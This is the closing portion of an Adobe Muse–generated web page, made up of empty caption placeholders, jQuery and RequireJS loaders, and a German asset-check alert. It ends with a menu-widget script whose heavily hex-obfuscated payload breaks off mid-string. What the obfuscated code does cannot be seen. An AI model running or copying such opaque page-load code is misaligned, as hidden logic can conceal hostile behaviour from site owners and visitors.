         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91293-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91368-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91737-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91443-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98168-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98320-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98396-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98472-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98548-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98700-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98849-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98925-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148103-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148179-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148407-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148483-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148559-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu315661-6_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="460" data-content-above-spacer="544" data-content-below-spacer="40" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","musewpslideshow","jquery.museoverlay","touchswipe","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu311111', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu311111 */
Muse.Utils.initWidget('#slideshowu89013', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { var widget = new WebPro.Widget.ContentSlideShow(elem, {autoPlay:true,displayInterval:4000,slideLinkStopsSlideShow:false,transitionStyle:'fading',lightboxEnabled_runtime:false,shuffle:false,transitionDuration:1500,enableSwipe:true,elastic:'fullWidth',resumeAutoplay:true,resumeAutoplayInterval:8000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); $(elem).data('widget', widget); return widget; });/* #slideshowu89013 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u311105"); var a = $('.MenuTrigger'); var c = "u311105QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u311105qmb"; var gn = $(".u311105qmb"); var j = "c"; var o = $('.u311105pshd'); var o1 = '.u311105pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#606060"; var po = "80"; var m = $(".u311105jfb"); var n = "1"; var v = "100"; var w = "u311105"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "1"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\